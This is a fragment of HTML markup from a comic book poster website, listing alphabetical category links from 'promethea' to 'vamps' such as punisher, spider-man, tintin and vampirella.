	<li class="cat-item cat-item-636"><a href="https://comicbookposter.info/category/promethea/" >promethea</a>
</li>
	<li class="cat-item cat-item-3163"><a href="https://comicbookposter.info/category/promo/" >promo</a>
</li>
	<li class="cat-item cat-item-4007"><a href="https://comicbookposter.info/category/promotional/" >promotional</a>
</li>
	<li class="cat-item cat-item-6235"><a href="https://comicbookposter.info/category/prophet/" >prophet</a>
</li>
	<li class="cat-item cat-item-7969"><a href="https://comicbookposter.info/category/protector/" >protector</a>
</li>
	<li class="cat-item cat-item-8060"><a href="https://comicbookposter.info/category/psycho/" >psycho</a>
</li>
	<li class="cat-item cat-item-3874"><a href="https://comicbookposter.info/category/psylocke/" >psylocke</a>
</li>
	<li class="cat-item cat-item-4680"><a href="https://comicbookposter.info/category/publish/" >publish</a>
</li>
	<li class="cat-item cat-item-635"><a href="https://comicbookposter.info/category/punisher/" >punisher</a>
</li>
	<li class="cat-item cat-item-5264"><a href="https://comicbookposter.info/category/purgatori/" >purgatori</a>
</li>
	<li class="cat-item cat-item-3863"><a href="https://comicbookposter.info/category/quality/" >quality</a>
</li>
	<li class="cat-item cat-item-2704"><a href="https://comicbookposter.info/category/quesada/" >quesada</a>
</li>
	<li class="cat-item cat-item-2214"><a href="https://comicbookposter.info/category/quicksilver/" >quicksilver</a>
</li>
	<li class="cat-item cat-item-7435"><a href="https://comicbookposter.info/category/quirky/" >quirky</a>
</li>
	<li class="cat-item cat-item-3362"><a href="https://comicbookposter.info/category/rabier/" >rabier</a>
</li>
	<li class="cat-item cat-item-5261"><a href="https://comicbookposter.info/category/radioactive/" >radioactive</a>
</li>
	<li class="cat-item cat-item-5688"><a href="https://comicbookposter.info/category/rags/" >rags</a>
</li>
	<li class="cat-item cat-item-7642"><a href="https://comicbookposter.info/category/raid71/" >raid71</a>
</li>
	<li class="cat-item cat-item-7993"><a href="https://comicbookposter.info/category/ramos/" >ramos</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://comicbookposter.info/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-991"><a href="https://comicbookposter.info/category/rarissime/" >rarissime</a>
</li>
	<li class="cat-item cat-item-6220"><a href="https://comicbookposter.info/category/rasl/" >rasl</a>
</li>
	<li class="cat-item cat-item-1799"><a href="https://comicbookposter.info/category/rat-man/" >rat-man</a>
</li>
	<li class="cat-item cat-item-6446"><a href="https://comicbookposter.info/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-5803"><a href="https://comicbookposter.info/category/rebecca/" >rebecca</a>
</li>
	<li class="cat-item cat-item-7777"><a href="https://comicbookposter.info/category/rebel/" >rebel</a>
</li>
	<li class="cat-item cat-item-806"><a href="https://comicbookposter.info/category/rebirth/" >rebirth</a>
</li>
	<li class="cat-item cat-item-5605"><a href="https://comicbookposter.info/category/recount/" >recount</a>
</li>
	<li class="cat-item cat-item-2949"><a href="https://comicbookposter.info/category/recreating/" >recreating</a>
</li>
	<li class="cat-item cat-item-8039"><a href="https://comicbookposter.info/category/redrawing/" >redrawing</a>
</li>
	<li class="cat-item cat-item-7044"><a href="https://comicbookposter.info/category/reis/" >reis</a>
</li>
	<li class="cat-item cat-item-5474"><a href="https://comicbookposter.info/category/removing/" >removing</a>
</li>
	<li class="cat-item cat-item-4800"><a href="https://comicbookposter.info/category/reselling/" >reselling</a>
</li>
	<li class="cat-item cat-item-5765"><a href="https://comicbookposter.info/category/restore/" >restore</a>
</li>
	<li class="cat-item cat-item-954"><a href="https://comicbookposter.info/category/retro/" >retro</a>
</li>
	<li class="cat-item cat-item-7035"><a href="https://comicbookposter.info/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-2778"><a href="https://comicbookposter.info/category/reviews/" >reviews</a>
</li>
	<li class="cat-item cat-item-1963"><a href="https://comicbookposter.info/category/revolution/" >revolution</a>
</li>
	<li class="cat-item cat-item-3814"><a href="https://comicbookposter.info/category/richard/" >richard</a>
</li>
	<li class="cat-item cat-item-1297"><a href="https://comicbookposter.info/category/rick/" >rick</a>
</li>
	<li class="cat-item cat-item-8189"><a href="https://comicbookposter.info/category/riddler/" >riddler</a>
</li>
	<li class="cat-item cat-item-6500"><a href="https://comicbookposter.info/category/rina/" >rina</a>
</li>
	<li class="cat-item cat-item-6954"><a href="https://comicbookposter.info/category/rippaverse/" >rippaverse</a>
</li>
	<li class="cat-item cat-item-5673"><a href="https://comicbookposter.info/category/rise/" >rise</a>
</li>
	<li class="cat-item cat-item-7736"><a href="https://comicbookposter.info/category/roamcouch/" >roamcouch</a>
</li>
	<li class="cat-item cat-item-3734"><a href="https://comicbookposter.info/category/roba/" >roba</a>
</li>
	<li class="cat-item cat-item-1416"><a href="https://comicbookposter.info/category/robert/" >robert</a>
</li>
	<li class="cat-item cat-item-6017"><a href="https://comicbookposter.info/category/robin/" >robin</a>
</li>
	<li class="cat-item cat-item-1169"><a href="https://comicbookposter.info/category/rocketeer/" >rocketeer</a>
</li>
	<li class="cat-item cat-item-6505"><a href="https://comicbookposter.info/category/rockets/" >rockets</a>
</li>
	<li class="cat-item cat-item-7942"><a href="https://comicbookposter.info/category/rockinjelly/" >rockin&#039;jelly</a>
</li>
	<li class="cat-item cat-item-7535"><a href="https://comicbookposter.info/category/rockos/" >rockos</a>
</li>
	<li class="cat-item cat-item-7674"><a href="https://comicbookposter.info/category/roger/" >roger</a>
</li>
	<li class="cat-item cat-item-629"><a href="https://comicbookposter.info/category/rogue/" >rogue</a>
</li>
	<li class="cat-item cat-item-3458"><a href="https://comicbookposter.info/category/rogues/" >rogues</a>
</li>
	<li class="cat-item cat-item-4277"><a href="https://comicbookposter.info/category/roll/" >roll</a>
</li>
	<li class="cat-item cat-item-6539"><a href="https://comicbookposter.info/category/rolling/" >rolling</a>
</li>
	<li class="cat-item cat-item-7958"><a href="https://comicbookposter.info/category/rookie/" >rookie</a>
</li>
	<li class="cat-item cat-item-6291"><a href="https://comicbookposter.info/category/room/" >room</a>
</li>
	<li class="cat-item cat-item-1192"><a href="https://comicbookposter.info/category/rorschach/" >rorschach</a>
</li>
	<li class="cat-item cat-item-7330"><a href="https://comicbookposter.info/category/rory/" >rory</a>
</li>
	<li class="cat-item cat-item-3876"><a href="https://comicbookposter.info/category/rosa/" >rosa</a>
</li>
	<li class="cat-item cat-item-4443"><a href="https://comicbookposter.info/category/rosinski/" >rosinski</a>
</li>
	<li class="cat-item cat-item-6967"><a href="https://comicbookposter.info/category/rudolph/" >rudolph</a>
</li>
	<li class="cat-item cat-item-6206"><a href="https://comicbookposter.info/category/rune/" >rune</a>
</li>
	<li class="cat-item cat-item-5203"><a href="https://comicbookposter.info/category/rurouni/" >rurouni</a>
</li>
	<li class="cat-item cat-item-751"><a href="https://comicbookposter.info/category/ryan/" >ryan</a>
</li>
	<li class="cat-item cat-item-3575"><a href="https://comicbookposter.info/category/saga/" >saga</a>
</li>
	<li class="cat-item cat-item-5288"><a href="https://comicbookposter.info/category/said/" >said</a>
</li>
	<li class="cat-item cat-item-3004"><a href="https://comicbookposter.info/category/sailor/" >sailor</a>
</li>
	<li class="cat-item cat-item-6673"><a href="https://comicbookposter.info/category/sailormoon/" >sailormoon</a>
</li>
	<li class="cat-item cat-item-5364"><a href="https://comicbookposter.info/category/saint/" >saint</a>
</li>
	<li class="cat-item cat-item-3546"><a href="https://comicbookposter.info/category/sakira/" >sakira</a>
</li>
	<li class="cat-item cat-item-902"><a href="https://comicbookposter.info/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-1079"><a href="https://comicbookposter.info/category/sandman/" >sandman</a>
</li>
	<li class="cat-item cat-item-7722"><a href="https://comicbookposter.info/category/sandra/" >sandra</a>
</li>
	<li class="cat-item cat-item-2649"><a href="https://comicbookposter.info/category/santa/" >santa</a>
</li>
	<li class="cat-item cat-item-980"><a href="https://comicbookposter.info/category/satanik/" >satanik</a>
</li>
	<li class="cat-item cat-item-1124"><a href="https://comicbookposter.info/category/savage/" >savage</a>
</li>
	<li class="cat-item cat-item-6204"><a href="https://comicbookposter.info/category/scarlet/" >scarlet</a>
</li>
	<li class="cat-item cat-item-7340"><a href="https://comicbookposter.info/category/schnepp/" >schnepp</a>
</li>
	<li class="cat-item cat-item-3423"><a href="https://comicbookposter.info/category/schuiten/" >schuiten</a>
</li>
	<li class="cat-item cat-item-2009"><a href="https://comicbookposter.info/category/scott/" >scott</a>
</li>
	<li class="cat-item cat-item-7391"><a href="https://comicbookposter.info/category/scottie/" >scottie</a>
</li>
	<li class="cat-item cat-item-5285"><a href="https://comicbookposter.info/category/scumbag/" >scumbag</a>
</li>
	<li class="cat-item cat-item-772"><a href="https://comicbookposter.info/category/sdcc/" >sdcc</a>
</li>
	<li class="cat-item cat-item-5907"><a href="https://comicbookposter.info/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-2452"><a href="https://comicbookposter.info/category/sealed-alex/" >sealed-alex</a>
</li>
	<li class="cat-item cat-item-8003"><a href="https://comicbookposter.info/category/search/" >search</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://comicbookposter.info/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://comicbookposter.info/category/secrets/" >secrets</a>
</li>
	<li class="cat-item cat-item-4891"><a href="https://comicbookposter.info/category/sell/" >sell</a>
</li>
	<li class="cat-item cat-item-7190"><a href="https://comicbookposter.info/category/sensational/" >sensational</a>
</li>
	<li class="cat-item cat-item-7127"><a href="https://comicbookposter.info/category/serbia/" >serbia</a>
</li>
	<li class="cat-item cat-item-4546"><a href="https://comicbookposter.info/category/serge/" >serge</a>
</li>
	<li class="cat-item cat-item-1223"><a href="https://comicbookposter.info/category/sergio/" >sergio</a>
</li>
	<li class="cat-item cat-item-3137"><a href="https://comicbookposter.info/category/serie/" >serie</a>
</li>
	<li class="cat-item cat-item-3337"><a href="https://comicbookposter.info/category/serigraphie/" >sérigraphie</a>
</li>
	<li class="cat-item cat-item-3962"><a href="https://comicbookposter.info/category/sexxy/" >sexxy</a>
</li>
	<li class="cat-item cat-item-1844"><a href="https://comicbookposter.info/category/sexy/" >sexy</a>
</li>
	<li class="cat-item cat-item-6991"><a href="https://comicbookposter.info/category/shade/" >shade</a>
</li>
	<li class="cat-item cat-item-1873"><a href="https://comicbookposter.info/category/shadow/" >shadow</a>
</li>
	<li class="cat-item cat-item-7764"><a href="https://comicbookposter.info/category/shadowman/" >shadowman</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://comicbookposter.info/category/shadows/" >shadows</a>
</li>
	<li class="cat-item cat-item-2266"><a href="https://comicbookposter.info/category/shang-chi/" >shang-chi</a>
</li>
	<li class="cat-item cat-item-5477"><a href="https://comicbookposter.info/category/sharing/" >sharing</a>
</li>
	<li class="cat-item cat-item-6201"><a href="https://comicbookposter.info/category/she-hulk/" >she-hulk</a>
</li>
	<li class="cat-item cat-item-1144"><a href="https://comicbookposter.info/category/shin/" >shin</a>
</li>
	<li class="cat-item cat-item-6618"><a href="https://comicbookposter.info/category/shinmore/" >shinmore</a>
</li>
	<li class="cat-item cat-item-8231"><a href="https://comicbookposter.info/category/shit/" >shit</a>
</li>
	<li class="cat-item cat-item-6224"><a href="https://comicbookposter.info/category/shojo/" >shojo</a>
</li>
	<li class="cat-item cat-item-6243"><a href="https://comicbookposter.info/category/short/" >short</a>
</li>
	<li class="cat-item cat-item-6599"><a href="https://comicbookposter.info/category/show/" >show</a>
</li>
	<li class="cat-item cat-item-7355"><a href="https://comicbookposter.info/category/shuji/" >shuji</a>
</li>
	<li class="cat-item cat-item-6508"><a href="https://comicbookposter.info/category/sick/" >sick</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://comicbookposter.info/category/sideshow/" >sideshow</a>
</li>
	<li class="cat-item cat-item-306"><a href="https://comicbookposter.info/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-5310"><a href="https://comicbookposter.info/category/silent/" >silent</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://comicbookposter.info/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-7730"><a href="https://comicbookposter.info/category/simko/" >simko</a>
</li>
	<li class="cat-item cat-item-6060"><a href="https://comicbookposter.info/category/simpson/" >simpson</a>
</li>
	<li class="cat-item cat-item-3171"><a href="https://comicbookposter.info/category/simpsons/" >simpsons</a>
</li>
	<li class="cat-item cat-item-2089"><a href="https://comicbookposter.info/category/sinful/" >sinful</a>
</li>
	<li class="cat-item cat-item-8160"><a href="https://comicbookposter.info/category/sketching/" >sketching</a>
</li>
	<li class="cat-item cat-item-8096"><a href="https://comicbookposter.info/category/slash/" >slash</a>
</li>
	<li class="cat-item cat-item-2338"><a href="https://comicbookposter.info/category/slave/" >slave</a>
</li>
	<li class="cat-item cat-item-5768"><a href="https://comicbookposter.info/category/slayer/" >slayer</a>
</li>
	<li class="cat-item cat-item-6800"><a href="https://comicbookposter.info/category/sleeping/" >sleeping</a>
</li>
	<li class="cat-item cat-item-3240"><a href="https://comicbookposter.info/category/smart/" >smart</a>
</li>
	<li class="cat-item cat-item-4465"><a href="https://comicbookposter.info/category/soda/" >soda</a>
</li>
	<li class="cat-item cat-item-6884"><a href="https://comicbookposter.info/category/solar/" >solar</a>
</li>
	<li class="cat-item cat-item-555"><a href="https://comicbookposter.info/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-760"><a href="https://comicbookposter.info/category/sonic/" >sonic</a>
</li>
	<li class="cat-item cat-item-538"><a href="https://comicbookposter.info/category/sonja/" >sonja</a>
</li>
	<li class="cat-item cat-item-7686"><a href="https://comicbookposter.info/category/south/" >south</a>
</li>
	<li class="cat-item cat-item-8167"><a href="https://comicbookposter.info/category/space/" >space</a>
</li>
	<li class="cat-item cat-item-2783"><a href="https://comicbookposter.info/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://comicbookposter.info/category/spawn/" >spawn</a>
</li>
	<li class="cat-item cat-item-767"><a href="https://comicbookposter.info/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-1335"><a href="https://comicbookposter.info/category/spectre/" >spectre</a>
</li>
	<li class="cat-item cat-item-2594"><a href="https://comicbookposter.info/category/speed/" >speed</a>
</li>
	<li class="cat-item cat-item-1877"><a href="https://comicbookposter.info/category/spider/" >spider</a>
</li>
	<li class="cat-item cat-item-2620"><a href="https://comicbookposter.info/category/spider-gwen/" >spider-gwen</a>
</li>
	<li class="cat-item cat-item-391"><a href="https://comicbookposter.info/category/spider-man/" >spider-man</a>
</li>
	<li class="cat-item cat-item-7925"><a href="https://comicbookposter.info/category/spider-punk/" >spider-punk</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://comicbookposter.info/category/spiderman/" >spiderman</a>
</li>
	<li class="cat-item cat-item-6606"><a href="https://comicbookposter.info/category/spidey/" >spidey</a>
</li>
	<li class="cat-item cat-item-3025"><a href="https://comicbookposter.info/category/spirit/" >spirit</a>
</li>
	<li class="cat-item cat-item-2656"><a href="https://comicbookposter.info/category/spirou/" >spirou</a>
</li>
	<li class="cat-item cat-item-3461"><a href="https://comicbookposter.info/category/spongebob/" >spongebob</a>
</li>
	<li class="cat-item cat-item-7264"><a href="https://comicbookposter.info/category/spot/" >spot</a>
</li>
	<li class="cat-item cat-item-4060"><a href="https://comicbookposter.info/category/spotlight/" >spotlight</a>
</li>
	<li class="cat-item cat-item-3834"><a href="https://comicbookposter.info/category/stage/" >stage</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://comicbookposter.info/category/stan/" >stan</a>
</li>
	<li class="cat-item cat-item-2637"><a href="https://comicbookposter.info/category/stance/" >stance</a>
</li>
	<li class="cat-item cat-item-366"><a href="https://comicbookposter.info/category/stanley/" >stanley</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://comicbookposter.info/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-1722"><a href="https://comicbookposter.info/category/stardust/" >stardust</a>
</li>
	<li class="cat-item cat-item-7073"><a href="https://comicbookposter.info/category/starting/" >starting</a>
</li>
	<li class="cat-item cat-item-5490"><a href="https://comicbookposter.info/category/static/" >static</a>
</li>
	<li class="cat-item cat-item-4238"><a href="https://comicbookposter.info/category/static-x/" >static-x</a>
</li>
	<li class="cat-item cat-item-4244"><a href="https://comicbookposter.info/category/stefano/" >stefano</a>
</li>
	<li class="cat-item cat-item-6173"><a href="https://comicbookposter.info/category/step/" >step</a>
</li>
	<li class="cat-item cat-item-5518"><a href="https://comicbookposter.info/category/stephen/" >stephen</a>
</li>
	<li class="cat-item cat-item-1211"><a href="https://comicbookposter.info/category/steranko/" >steranko</a>
</li>
	<li class="cat-item cat-item-8108"><a href="https://comicbookposter.info/category/steven/" >steven</a>
</li>
	<li class="cat-item cat-item-5134"><a href="https://comicbookposter.info/category/still/" >still</a>
</li>
	<li class="cat-item cat-item-7016"><a href="https://comicbookposter.info/category/store/" >store</a>
</li>
	<li class="cat-item cat-item-2873"><a href="https://comicbookposter.info/category/storm/" >storm</a>
</li>
	<li class="cat-item cat-item-5879"><a href="https://comicbookposter.info/category/story/" >story</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://comicbookposter.info/category/strange/" >strange</a>
</li>
	<li class="cat-item cat-item-7973"><a href="https://comicbookposter.info/category/stranger/" >stranger</a>
</li>
	<li class="cat-item cat-item-5253"><a href="https://comicbookposter.info/category/stray/" >stray</a>
</li>
	<li class="cat-item cat-item-5163"><a href="https://comicbookposter.info/category/street/" >street</a>
</li>
	<li class="cat-item cat-item-7903"><a href="https://comicbookposter.info/category/strength/" >strength</a>
</li>
	<li class="cat-item cat-item-7983"><a href="https://comicbookposter.info/category/stretched/" >stretched</a>
</li>
	<li class="cat-item cat-item-5058"><a href="https://comicbookposter.info/category/studio/" >studio</a>
</li>
	<li class="cat-item cat-item-1573"><a href="https://comicbookposter.info/category/studios/" >studios</a>
</li>
	<li class="cat-item cat-item-2502"><a href="https://comicbookposter.info/category/submariner/" >submariner</a>
</li>
	<li class="cat-item cat-item-5238"><a href="https://comicbookposter.info/category/suicide/" >suicide</a>
</li>
	<li class="cat-item cat-item-5615"><a href="https://comicbookposter.info/category/sunday/" >sunday</a>
</li>
	<li class="cat-item cat-item-7954"><a href="https://comicbookposter.info/category/sunphyr/" >sunphyr</a>
</li>
	<li class="cat-item cat-item-2534"><a href="https://comicbookposter.info/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-6756"><a href="https://comicbookposter.info/category/super-rare/" >super-rare</a>
</li>
	<li class="cat-item cat-item-4365"><a href="https://comicbookposter.info/category/superbe/" >superbe</a>
</li>
	<li class="cat-item cat-item-2370"><a href="https://comicbookposter.info/category/supergirl/" >supergirl</a>
</li>
	<li class="cat-item cat-item-664"><a href="https://comicbookposter.info/category/supergirls/" >supergirls</a>
</li>
	<li class="cat-item cat-item-1535"><a href="https://comicbookposter.info/category/superhero/" >superhero</a>
</li>
	<li class="cat-item cat-item-3019"><a href="https://comicbookposter.info/category/superior/" >superior</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://comicbookposter.info/category/superman/" >superman</a>
</li>
	<li class="cat-item cat-item-1852"><a href="https://comicbookposter.info/category/supermanbatman/" >supermanbatman</a>
</li>
	<li class="cat-item cat-item-1880"><a href="https://comicbookposter.info/category/supreme/" >supreme</a>
</li>
	<li class="cat-item cat-item-7881"><a href="https://comicbookposter.info/category/surf/" >surf</a>
</li>
	<li class="cat-item cat-item-5437"><a href="https://comicbookposter.info/category/swamp/" >swamp</a>
</li>
	<li class="cat-item cat-item-4400"><a href="https://comicbookposter.info/category/swarte/" >swarte</a>
</li>
	<li class="cat-item cat-item-4805"><a href="https://comicbookposter.info/category/sweet/" >sweet</a>
</li>
	<li class="cat-item cat-item-2157"><a href="https://comicbookposter.info/category/swordquest/" >swordquest</a>
</li>
	<li class="cat-item cat-item-6947"><a href="https://comicbookposter.info/category/t-force/" >t-force</a>
</li>
	<li class="cat-item cat-item-1972"><a href="https://comicbookposter.info/category/t-rex/" >t-rex</a>
</li>
	<li class="cat-item cat-item-1659"><a href="https://comicbookposter.info/category/tadanori/" >tadanori</a>
</li>
	<li class="cat-item cat-item-448"><a href="https://comicbookposter.info/category/taking/" >taking</a>
</li>
	<li class="cat-item cat-item-5031"><a href="https://comicbookposter.info/category/tales/" >tales</a>
</li>
	<li class="cat-item cat-item-1331"><a href="https://comicbookposter.info/category/tank/" >tank</a>
</li>
	<li class="cat-item cat-item-3412"><a href="https://comicbookposter.info/category/tardi/" >tardi</a>
</li>
	<li class="cat-item cat-item-1636"><a href="https://comicbookposter.info/category/tattoo/" >tattoo</a>
</li>
	<li class="cat-item cat-item-1971"><a href="https://comicbookposter.info/category/team/" >team</a>
</li>
	<li class="cat-item cat-item-3794"><a href="https://comicbookposter.info/category/teaserama/" >teaserama</a>
</li>
	<li class="cat-item cat-item-5981"><a href="https://comicbookposter.info/category/techniques/" >techniques</a>
</li>
	<li class="cat-item cat-item-658"><a href="https://comicbookposter.info/category/teen/" >teen</a>
</li>
	<li class="cat-item cat-item-810"><a href="https://comicbookposter.info/category/teenage/" >teenage</a>
</li>
	<li class="cat-item cat-item-6993"><a href="https://comicbookposter.info/category/terrible/" >terrible</a>
</li>
	<li class="cat-item cat-item-1708"><a href="https://comicbookposter.info/category/thanos/" >thanos</a>
</li>
	<li class="cat-item cat-item-7585"><a href="https://comicbookposter.info/category/thing/" >thing</a>
</li>
	<li class="cat-item cat-item-551"><a href="https://comicbookposter.info/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://comicbookposter.info/category/third/" >third</a>
</li>
	<li class="cat-item cat-item-8076"><a href="https://comicbookposter.info/category/thomas/" >thomas</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://comicbookposter.info/category/thor/" >thor</a>
</li>
	<li class="cat-item cat-item-4757"><a href="https://comicbookposter.info/category/thorgal/" >thorgal</a>
</li>
	<li class="cat-item cat-item-4667"><a href="https://comicbookposter.info/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-3938"><a href="https://comicbookposter.info/category/thrift/" >thrift</a>
</li>
	<li class="cat-item cat-item-7744"><a href="https://comicbookposter.info/category/thug/" >thug</a>
</li>
	<li class="cat-item cat-item-5273"><a href="https://comicbookposter.info/category/thundercats/" >thundercats</a>
</li>
	<li class="cat-item cat-item-6647"><a href="https://comicbookposter.info/category/thundermans/" >thundermans</a>
</li>
	<li class="cat-item cat-item-8022"><a href="https://comicbookposter.info/category/thursday/" >thursday</a>
</li>
	<li class="cat-item cat-item-7028"><a href="https://comicbookposter.info/category/tiggomverse/" >tiggomverse</a>
</li>
	<li class="cat-item cat-item-4913"><a href="https://comicbookposter.info/category/tillieux/" >tillieux</a>
</li>
	<li class="cat-item cat-item-2910"><a href="https://comicbookposter.info/category/tintin/" >tintin</a>
</li>
	<li class="cat-item cat-item-330"><a href="https://comicbookposter.info/category/tintins/" >tintin&#039;s</a>
</li>
	<li class="cat-item cat-item-3931"><a href="https://comicbookposter.info/category/tintin-herge-album/" >tintin-hergé-album</a>
</li>
	<li class="cat-item cat-item-6556"><a href="https://comicbookposter.info/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-2954"><a href="https://comicbookposter.info/category/tirages/" >tirages</a>
</li>
	<li class="cat-item cat-item-3183"><a href="https://comicbookposter.info/category/titans/" >titans</a>
</li>
	<li class="cat-item cat-item-6372"><a href="https://comicbookposter.info/category/title/" >title</a>
</li>
	<li class="cat-item cat-item-2577"><a href="https://comicbookposter.info/category/tmnt/" >tmnt</a>
</li>
	<li class="cat-item cat-item-565"><a href="https://comicbookposter.info/category/todd/" >todd</a>
</li>
	<li class="cat-item cat-item-4287"><a href="https://comicbookposter.info/category/toiles/" >toiles</a>
</li>
	<li class="cat-item cat-item-5169"><a href="https://comicbookposter.info/category/tokyo/" >tokyo</a>
</li>
	<li class="cat-item cat-item-1513"><a href="https://comicbookposter.info/category/tomb/" >tomb</a>
</li>
	<li class="cat-item cat-item-7605"><a href="https://comicbookposter.info/category/tomer/" >tomer</a>
</li>
	<li class="cat-item cat-item-1654"><a href="https://comicbookposter.info/category/tool/" >tool</a>
</li>
	<li class="cat-item cat-item-4011"><a href="https://comicbookposter.info/category/toontalk/" >toontalk</a>
</li>
	<li class="cat-item cat-item-490"><a href="https://comicbookposter.info/category/topps/" >topps</a>
</li>
	<li class="cat-item cat-item-1360"><a href="https://comicbookposter.info/category/totally/" >totally</a>
</li>
	<li class="cat-item cat-item-1646"><a href="https://comicbookposter.info/category/tour/" >tour</a>
</li>
	<li class="cat-item cat-item-5891"><a href="https://comicbookposter.info/category/toysrus/" >toysrus</a>
</li>
	<li class="cat-item cat-item-7258"><a href="https://comicbookposter.info/category/transformer/" >transformer</a>
</li>
	<li class="cat-item cat-item-2879"><a href="https://comicbookposter.info/category/transformers/" >transformers</a>
</li>
	<li class="cat-item cat-item-7407"><a href="https://comicbookposter.info/category/trends/" >trends</a>
</li>
	<li class="cat-item cat-item-4431"><a href="https://comicbookposter.info/category/tres/" >très</a>
</li>
	<li class="cat-item cat-item-7187"><a href="https://comicbookposter.info/category/tristan/" >tristan</a>
</li>
	<li class="cat-item cat-item-2939"><a href="https://comicbookposter.info/category/trouble/" >trouble</a>
</li>
	<li class="cat-item cat-item-1713"><a href="https://comicbookposter.info/category/truth/" >truth</a>
</li>
	<li class="cat-item cat-item-7521"><a href="https://comicbookposter.info/category/tuesday/" >tuesday</a>
</li>
	<li class="cat-item cat-item-1364"><a href="https://comicbookposter.info/category/tula/" >tula</a>
</li>
	<li class="cat-item cat-item-5337"><a href="https://comicbookposter.info/category/turn/" >turn</a>
</li>
	<li class="cat-item cat-item-6779"><a href="https://comicbookposter.info/category/turned/" >turned</a>
</li>
	<li class="cat-item cat-item-6569"><a href="https://comicbookposter.info/category/turning/" >turning</a>
</li>
	<li class="cat-item cat-item-4690"><a href="https://comicbookposter.info/category/turok/" >turok</a>
</li>
	<li class="cat-item cat-item-7654"><a href="https://comicbookposter.info/category/twist/" >twist</a>
</li>
	<li class="cat-item cat-item-7220"><a href="https://comicbookposter.info/category/twisted/" >twisted</a>
</li>
	<li class="cat-item cat-item-3882"><a href="https://comicbookposter.info/category/tyler/" >tyler</a>
</li>
	<li class="cat-item cat-item-8041"><a href="https://comicbookposter.info/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-3678"><a href="https://comicbookposter.info/category/uderzo/" >uderzo</a>
</li>
	<li class="cat-item cat-item-6793"><a href="https://comicbookposter.info/category/ukraine/" >ukraine</a>
</li>
	<li class="cat-item cat-item-5733"><a href="https://comicbookposter.info/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-4672"><a href="https://comicbookposter.info/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-4160"><a href="https://comicbookposter.info/category/ultra-rare/" >ultra-rare</a>
</li>
	<li class="cat-item cat-item-7783"><a href="https://comicbookposter.info/category/ultraman/" >ultraman</a>
</li>
	<li class="cat-item cat-item-6005"><a href="https://comicbookposter.info/category/ultraviolet/" >ultraviolet</a>
</li>
	<li class="cat-item cat-item-1743"><a href="https://comicbookposter.info/category/umbrella/" >umbrella</a>
</li>
	<li class="cat-item cat-item-850"><a href="https://comicbookposter.info/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-2934"><a href="https://comicbookposter.info/category/uncanny/" >uncanny</a>
</li>
	<li class="cat-item cat-item-946"><a href="https://comicbookposter.info/category/uncle/" >uncle</a>
</li>
	<li class="cat-item cat-item-6974"><a href="https://comicbookposter.info/category/underdog/" >underdog</a>
</li>
	<li class="cat-item cat-item-894 current-cat"><a href="https://comicbookposter.info/category/undertaker/" >undertaker</a>
</li>
	<li class="cat-item cat-item-5187"><a href="https://comicbookposter.info/category/undervalued/" >undervalued</a>
</li>
	<li class="cat-item cat-item-5763"><a href="https://comicbookposter.info/category/underworld/" >underworld</a>
</li>
	<li class="cat-item cat-item-4113"><a href="https://comicbookposter.info/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-2550"><a href="https://comicbookposter.info/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-3757"><a href="https://comicbookposter.info/category/unopened/" >unopened</a>
</li>
	<li class="cat-item cat-item-817"><a href="https://comicbookposter.info/category/unpacking/" >unpacking</a>
</li>
	<li class="cat-item cat-item-7108"><a href="https://comicbookposter.info/category/unused/" >unused</a>
</li>
	<li class="cat-item cat-item-1325"><a href="https://comicbookposter.info/category/uomo/" >uomo</a>
</li>
	<li class="cat-item cat-item-8169"><a href="https://comicbookposter.info/category/upcycled/" >upcycled</a>
</li>
	<li class="cat-item cat-item-3823"><a href="https://comicbookposter.info/category/update/" >update</a>
</li>
	<li class="cat-item cat-item-3474"><a href="https://comicbookposter.info/category/usagi/" >usagi</a>
</li>
	<li class="cat-item cat-item-3721"><a href="https://comicbookposter.info/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-5600"><a href="https://comicbookposter.info/category/usedjojo/" >usedjojo</a>
</li>
	<li class="cat-item cat-item-4502"><a href="https://comicbookposter.info/category/using/" >using</a>
</li>
	<li class="cat-item cat-item-1247"><a href="https://comicbookposter.info/category/uspo/" >uspo</a>
</li>
	<li class="cat-item cat-item-6026"><a href="https://comicbookposter.info/category/usps/" >usps</a>
</li>
	<li class="cat-item cat-item-5808"><a href="https://comicbookposter.info/category/vagabond/" >vagabond</a>
</li>
	<li class="cat-item cat-item-5089"><a href="https://comicbookposter.info/category/valentine/" >valentine</a>
</li>
	<li class="cat-item cat-item-3334"><a href="https://comicbookposter.info/category/valpolicella/" >valpolicella</a>
</li>
	<li class="cat-item cat-item-452"><a href="https://comicbookposter.info/category/vampirella/" >vampirella</a>
</li>
	<li class="cat-item cat-item-5694"><a href="https://comicbookposter.info/category/vamps/" >vamps</a>
</li>
